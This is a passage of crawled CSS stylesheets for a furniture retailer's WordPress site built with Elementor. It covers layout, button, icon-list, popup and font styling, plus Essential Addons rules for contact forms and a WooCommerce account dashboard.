1px;border-color:var( --e-global-color-913686e );border-radius:5px 5px 5px 5px;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus{background-color:var( --e-global-color-119e93f );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a1636a7{width:auto;max-width:auto;align-self:center;}.elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-a1636a7 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-119e93f );}.elementor-53550 .elementor-element.elementor-element-a3c8c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-53550 .elementor-element.elementor-element-a3c8c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-2c85da2{text-align:start;}.elementor-53550 .elementor-element.elementor-element-2c85da2 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;line-height:28px;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2e71c1c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-154b8d1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-871e60f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-2a9669a > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-ebb3466 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-e39d728 > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd > .elementor-element-populated{padding:3px 3px 3px 3px;}.elementor-53550 .elementor-element.elementor-element-a258a06{text-align:center;}.elementor-53550 .elementor-element.elementor-element-a258a06 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-63d19c9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-b6e49fa{text-align:center;}.elementor-53550 .elementor-element.elementor-element-b6e49fa .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-c97cce1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-53550 .elementor-element.elementor-element-1c8a74e{text-align:center;}.elementor-53550 .elementor-element.elementor-element-1c8a74e .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:600;color:#ffffff;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02{--e-icon-list-icon-size:27px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-text{color:#FFFFFFF7;transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-3f29d02 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CD9533;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-fe8567a .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button{background-color:#D4AF3700;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );fill:var( --e-global-color-913686e );color:var( --e-global-color-913686e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-913686e );border-radius:12px 12px 12px 12px;padding:20px 20px 20px 20px;}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus{background-color:var( --e-global-color-9a9a647 );color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:hover svg, .elementor-53550 .elementor-element.elementor-element-915a786 .elementor-button:focus svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-widget-container{text-align:center;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon{background-color:#B24F1D00;--icon-padding:3px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon i{color:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-4ab5b6a .elementor-social-icon svg{fill:var( --e-global-color-913686e );}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53550 .elementor-element.elementor-element-af2bb9d:not(.elementor-motion-effects-element-type-background), .elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#333333;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53550 .elementor-element.elementor-element-f26cf3f > .elementor-element-populated{color:var( --e-global-color-text );}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;font-size:14px;font-weight:300;color:var( --e-global-color-0d67fb6 );}.elementor-53550 .elementor-element.elementor-element-7c39f41 a{color:#FFFFFFA6;}.elementor-53550 .elementor-element.elementor-element-f4f7faa > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-4b1fea6{text-align:center;font-weight:500;color:#FCFCFC;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-53550 .elementor-element.elementor-element-2759928{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-53550 .elementor-element.elementor-element-2759928 .elementor-icon-list-text{color:var( --e-global-color-0d67fb6 );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-53550 .elementor-element.elementor-element-0c65cae{margin-top:0px;margin-bottom:30px;}.elementor-53550 .elementor-element.elementor-element-871e60f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-35e6a9f img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-2a9669a{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-ec934e5 img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-ebb3466{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aaac7ed img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-e39d728{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-aa6ab8b img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-4b80b5f{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-fecfb1c img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-b9fbadd{width:16.66%;}.elementor-53550 .elementor-element.elementor-element-99cc2da img{max-width:30px;}.elementor-53550 .elementor-element.elementor-element-038c418{width:50%;}.elementor-53550 .elementor-element.elementor-element-63d19c9{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-58627ee{width:50%;}.elementor-53550 .elementor-element.elementor-element-c97cce1{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-3f29d02{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-53550 .elementor-element.elementor-element-ac53438 > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-53550 .elementor-element.elementor-element-4ab5b6a{--grid-column-gap:5px;}.elementor-53550 .elementor-element.elementor-element-af2bb9d{padding:0px 0px 0px 0px;}.elementor-53550 .elementor-element.elementor-element-7c39f41{text-align:center;}.elementor-53550 .elementor-element.elementor-element-4b1fea6 > .elementor-widget-container{margin:0px 0px 0px 0px;}}/* Start custom CSS for section, class: .elementor-element-a3c8c8a */br {
    display: block !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Inter';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot');
	src: url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff2') format('woff2'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.woff') format('woff'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.ttf') format('truetype'),
		url('https://www.artisanfurniture.in/wp-content/uploads/2024/02/inter-regular.svg#Inter') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54446.css?ver=1769586603
body_size: -247
content:
.elementor-54446 .elementor-element.elementor-element-073ba21{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}#elementor-popup-modal-54446 .dialog-widget-content{animation-duration:1.2s;border-radius:12px 12px 12px 12px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-54446{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-54446 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-54446 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518176
body_size: 5439
content:
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-account-dashboard-wrapper .eael-account-dashboard-container{display:-webkit-box;display:-ms-flexbox;display:flex;padding:60px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .woocommerce-MyAccount-navigation ul li a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:2px;font-size:16px;font-weight:500;line-height:1.21;text-decoration:none}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;border-radius:100%;overflow:hidden;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:2px}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details p{font-size:14px;line-height:1.21;font-weight:400;color:#787c8a;margin:0;padding:0}.eael-account-dashboard-wrapper .eael-account-dashboard-navbar .eael-account-profile .eael-account-profile-details h5{font-size:16px;line-height:1.21;font-weight:500;margin:0;padding:0;text-transform:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content{min-height:400px}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce .woocommerce-MyAccount-navigation{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content{display:none}.eael-account-dashboard-wrapper .eael-account-dashboard-content .tab-content.active{display:block}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content{float:none;width:100%}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p{color:#0e0808;font-size:18px;font-weight:400;line-height:1.5;position:relative}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p strong{color:#0e0808;font-weight:500}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content p a{-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again a{margin-left:auto;margin-top:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0px 16px;min-height:30px;gap:6px;color:#fff;font-size:14px;font-weight:500;line-height:2.14;text-decoration:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.eael-account-dashboard-wrapper .eael-account-dashboard-content .woocommerce-MyAccount-content .order-again 